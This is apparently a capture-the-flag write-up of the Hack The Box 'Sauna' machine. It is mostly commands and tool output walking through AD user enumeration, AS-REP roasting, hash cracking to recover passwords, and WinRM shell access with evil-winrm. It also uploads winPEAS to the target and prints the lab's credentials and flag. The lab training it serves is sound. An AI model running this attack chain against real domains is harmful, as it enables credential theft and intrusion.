Enumeration

=======================================================================Nmap
crackmapexec smb $ip SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True)
smbmap -H $ip
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.4 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 0 authenticated session(s)
[*] Closed 1 connections
#with -N for Anonymous login
smbclient -L $ip -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
rpcclient -U "" $ip -N
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
We try ldapsearch
ldapsearch -x -H "ldap://10.10.10.175" -s base namingcontexts # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: namingcontexts # # dn: namingcontexts: DC=EGOTISTICAL-BANK,DC=LOCAL namingcontexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL namingcontexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL namingcontexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL namingcontexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1
Lets find some users
ldapsearch -x -H "ldap://10.10.10.175" -b "DC=EGOTISTICAL-BANK,DC=LOCAL" | grep "dn: CN="
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
Kerbrute
kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 users
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/06/24 - Ronnie Flathers @ropnop
2024/07/06 18:09:34 > Using KDC(s):
2024/07/06 18:09:34 > 10.10.10.175:88
2024/07/06 18:09:35 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2024/07/06 18:09:35 > Done! Tested 4 usernames (1 valid) in 0.441 seconds
2024/07/06 18:09:35 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
impacket-GetNPUsers
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -no-pass -usersfile users
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
Test user and password
crackmapexec smb $ip -u 'hsmith' -p 'hsmith'
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hsmith:hsmith STATUS_LOGON_FAILURE

Website
We visit your website to see if we can list users or any important information
we need to click on about me to see the names
nano users.txt
hsmith
fsmith
hbear
scoins
btaylor
sdriver
skerb
User Kerbrute again
kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/09/24 - Ronnie Flathers @ropnop
2024/07/09 22:11:40 > Using KDC(s):
2024/07/09 22:11:40 > 10.10.10.175:88
2024/07/09 22:11:40 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2024/07/09 22:11:40 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2024/07/09 22:11:40 > Done! Tested 7 usernames (2 valid) in 0.446 seconds
We didn't get any hashes, so we tried:
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -no-pass -usersfile users.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:4e7dde8a7f5683973f680b02457e941e$f3a187040e71b92cb482cc5a69a0e6138dfb3a1eae845a74c08a4d486d8e7b43fa9b92d79077d8677c0cbdec4e4aee9661c9da61e85a28a2b0a2a47d9180c1ac79568b6514db805c2f4cd522a93198d2635bd4a016df4cb94c0aec908f6c4143c1b82e5beaae9d2ca31228fd09e38582797d7a2a28af821b15274c15b71d92471a1421c760e8ab76c733228cea6d5dd709231c550226e44cc0e9fed6c71e706b22aaeb56cb8f05c9f2895af3e269f60eab8970cd8d16ae7ff74c0e21e816a9655a5bade6881cbb9c4a3828b384d298e702ef0f21086acab796923a9eda8fe8a88127a6e9c65d3101cca2e9442fda1f1e6b5873a09e58d43ec65ba11e4c65c67f
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
HASH
We need to find the type of hash.
hashid --extended sauna.htb
--File 'sauna.htb'--
Analyzing '$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:4e7dde8a7f5683973f680b02457e941e$f3a187040e71b92cb482cc5a69a0e6138dfb3a1eae845a74c08a4d486d8e7b43fa9b92d79077d8677c0cbdec4e4aee9661c9da61e85a28a2b0a2a47d9180c1ac79568b6514db805c2f4cd522a93198d2635bd4a016df4cb94c0aec908f6c4143c1b82e5beaae9d2ca31228fd09e38582797d7a2a28af821b15274c15b71d92471a1421c760e8ab76c733228cea6d5dd709231c550226e44cc0e9fed6c71e706b22aaeb56cb8f05c9f2895af3e269f60eab8970cd8d16ae7ff74c0e21e816a9655a5bade6881cbb9c4a3828b384d298e702ef0f21086acab796923a9eda8fe8a88127a6e9c65d3101cca2e9442fda1f1e6b5873a09e58d43ec65ba11e4c65c67f'
[+] Unknown hash
--End of file 'sauna.htb'--%
hashcat --example-hashes | grep -B 12 krb5asrep
Hash mode #18200
Name................: Kerberos 5, etype 23, AS-REP
Category............: Network Protocol
Slow.Hash...........: No
Password.Len.Min....: 0
Password.Len.Max....: 256
Salt.Type...........: Embedded
Salt.Len.Min........: 0
Salt.Len.Max........: 256
Kernel.Type(s)......: pure, optimized
Example.Hash.Format.: plain
Example.Hash........: $krb5asrep$23$user@domain.com:3e156ada591263b8a...102ac [Truncated, use --mach for full length]
We use the script gatin to crack the hash
gatin sauna.htb
_________________________________________________________
Which hash algorithm do you want to use?
_________________________________________________________
1. MD5 (Mode: 0)
2. SHA-1 (Mode: 100)
3. SHA-256 (Mode: 1400)
4. NTLM (Mode: 1000)
5. WPA/WPA2 (Mode: 22000)
6. bcrypt (Mode: 3200)
7. Unix Crypt (Mode: 500)
8. MySQL (Mode: 300)
9. Kerberos 5, etype 23, AS-REP (Mode: 18200)\033[0m
_________________________________________________________
Enter the mode number: 9
See the hashes? (s/n): s
_________________________________________________________
Command to view cracked hashes: hashcat --show sauna.htb
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:4e7dde8a7f5683973f680b02457e941e$f3a187040e71b92cb482cc5a69a0e6138dfb3a1eae845a74c08a4d486d8e7b43fa9b92d79077d8677c0cbdec4e4aee9661c9da61e85a28a2b0a2a47d9180c1ac79568b6514db805c2f4cd522a93198d2635bd4a016df4cb94c0aec908f6c4143c1b82e5beaae9d2ca31228fd09e38582797d7a2a28af821b15274c15b71d92471a1421c760e8ab76c733228cea6d5dd709231c550226e44cc0e9fed6c71e706b22aaeb56cb8f05c9f2895af3e269f60eab8970cd8d16ae7ff74c0e21e816a9655a5bade6881cbb9c4a3828b384d298e702ef0f21086acab79
6923a9eda8fe8a88127a6e9c65d3101cca2e9442fda1f1e6b5873a09e58d43ec65ba11e4c65c67f:Thestrokes23
grep -n "^Thestrokes23$" /usr/share/wordlists/4rji/1rockyou.txt
10538702:Thestrokes23
Test the password
crackmapexec smb $ip -u 'fsmith' -p 'Thestrokes23'
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
Could it be Pwn3d?
Trying winrm (using the open port or service 5985 SSDP/UPnP
crackmapexec winrm $ip -u 'fsmith' -p 'Thestrokes23'
SMB 10.10.10.175 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
=======================================================================
Post Exploitation
=======================================================================Lets GO
evil-winrm -i $ip -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
*Evil-WinRM* PS C:\Users\FSmith\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::1b9
IPv6 Address. . . . . . . . . . . : dead:beef::412c:b3bf:22f7:c83c
Link-local IPv6 Address . . . . . : fe80::412c:b3bf:22f7:c83c%7
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6def%7
10.10.10.2
Flag user.txt
ca*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
e5a05c8efb4d9ccd7b50d68b36f70457
With dig we also found the IP6
sometimes you can find other ports if you scan the ip6
dig @10.10.10.175 EGOTISTICAL-BANK.LOCAL NS
; <<>> DiG 9.19.21-1-Debian <<>> @10.10.10.175 EGOTISTICAL-BANK.LOCAL NS
; (1 server found)
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 12062
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 4
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;EGOTISTICAL-BANK.LOCAL. IN NS
;; ANSWER SECTION:
EGOTISTICAL-BANK.LOCAL. 3600 IN NS sauna.EGOTISTICAL-BANK.LOCAL.
;; ADDITIONAL SECTION:
sauna.EGOTISTICAL-BANK.LOCAL. 3600 IN A 10.10.10.175
sauna.EGOTISTICAL-BANK.LOCAL. 3600 IN AAAA dead:beef::1b9
sauna.EGOTISTICAL-BANK.LOCAL. 3600 IN AAAA dead:beef::412c:b3bf:22f7:c83c
sudo nmap -p- --open -sS --min-rate 5000 -vv -n -Pn dead:beef::412c:b3bf:22f7:c83c -6
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 63
80/tcp open http syn-ack ttl 63
88/tcp open kerberos-sec syn-ack ttl 63
135/tcp open msrpc syn-ack ttl 63
389/tcp open ldap syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
464/tcp open kpasswd5 syn-ack ttl 63
593/tcp open http-rpc-epmap syn-ack ttl 63
636/tcp open ldapssl syn-ack ttl 63
3268/tcp open globalcatLDAP syn-ack ttl 63
3269/tcp open globalcatLDAPssl syn-ack ttl 63
5985/tcp open wsman syn-ack ttl 63
9389/tcp open adws syn-ack ttl 63
49667/tcp open unknown syn-ack ttl 63
49673/tcp open unknown syn-ack ttl 63
49674/tcp open unknown syn-ack ttl 63
49675/tcp open unknown syn-ack ttl 63
49724/tcp open unknown syn-ack ttl 63
49747/tcp open unknown syn-ack ttl 63
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
====================== ==============================================
egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Lets look at the groups
*Evil-WinRM* PS C:\Users\FSmith\Documents> net localgroup "Remote Management Users"
Alias name Remote Management Users
Comment Members of this group can access WMI resources over management protocols (such as WS-Management via the Windows Remote Management service). This applies only to WMI namespaces that grant access to the user.
Members
-------------------------------------------------------------------------------
FSmith
svc_loanmgr
The command completed successfully.
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
Lets find more info
curl -s -X GET "http://$ip" -I
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Thu, 23 Jan 2020 17:14:44 GMT
Accept-Ranges: bytes
ETag: "4bdc4b9b10d2d51:0"
Server: Microsoft-IIS/10.0
Date: Wed, 10 Jul 2024 11:24:06 GMT
Content-Length: 32797

whatweb http://$ip
http://10.10.10.175 [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[example@email.com,info@example.com], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.175], Microsoft-IIS[10.0], Script, Title[Egotistical Bank :: Home]
Carpetas ocultas
cd C:/
dir -Force
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 9/15/2018 12:19 AM $Recycle.Bin
d--hsl 1/22/2020 9:31 PM Documents and Settings
d----- 1/23/2020 8:48 AM inetpub
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 7/13/2021 10:54 AM Program Files
d----- 1/23/2020 3:11 PM Program Files (x86)
d--h-- 7/13/2021 10:53 AM ProgramData
d--hs- 1/22/2020 9:31 PM Recovery
d--hs- 1/22/2020 10:01 PM System Volume Information
d-r--- 1/24/2020 4:05 PM Users
d----- 7/14/2021 3:28 PM Windows
-a-hs- 7/10/2024 2:15 AM 738197504 pagefile.sys
#to get inside a folder for long names:
cd Progra~1
*Evil-WinRM* PS C:\Program Files>
#we can use ~2 for second folder
cd Progra~2
Winpeas
Lets upload some files
*Evil-WinRM* PS C:\> cd Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> mkdir recon
*Evil-WinRM* PS C:\Windows\Temp> cd recon
*Evil-WinRM* PS C:\Windows\Temp\recon> upload /dev/shm/apache/winPEASx64.exe
#we have winpeas with the script servidor
Winpeas found something.
Enum users with RPCCLIENT
rpcclient -U "fsmith%Thestrokes23" $ip
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[HSmith] rid:[0x44f]
user:[FSmith] rid:[0x451]
user:[svc_loanmgr] rid:[0x454]
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
rpcclient $> queryuser 0x1f4
User Name : Administrator
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Built-in account for administering the computer/domain
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 10 Jul 2024 04:16:14 CDT
Logoff Time : Wed, 31 Dec 1969 18:00:00 CST
Kickoff Time : Wed, 31 Dec 1969 18:00:00 CST
Password last set Time : Mon, 26 Jul 2021 11:16:16 CDT
Password can change Time : Tue, 27 Jul 2021 11:16:16 CDT
Password must change Time: Wed, 13 Sep 30828 21:48:05 CDT
unknown_2[0..31]...
user_rid : 0x1f4
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x0000005e
padding1[0..7]...
logon_hrs[0..21]...

Lets validate the user
crackmapexec smb $ip -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround!
crackmapexec winrm $ip -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
SMB 10.10.10.175 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround! (Pwn3d!)
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround! (Pwn3d!)
Lets use neo4j
i neo4j
sudo update-alternatives --config java
There are 2 choices for the alternative java (providing /usr/bin/java).
Selection Path Priority Status
------------------------------------------------------------
0 /usr/lib/jvm/java-17-openjdk-amd64/bin/java 1711 auto mode
* 1 /usr/lib/jvm/java-11-openjdk-amd64/bin/java 1111 manual mode
2 /usr/lib/jvm/java-17-openjdk-amd64/bin/java 1711 manual mode
#we need to use the 11- java-11
sudo neo4j console &> /dev/null & disown
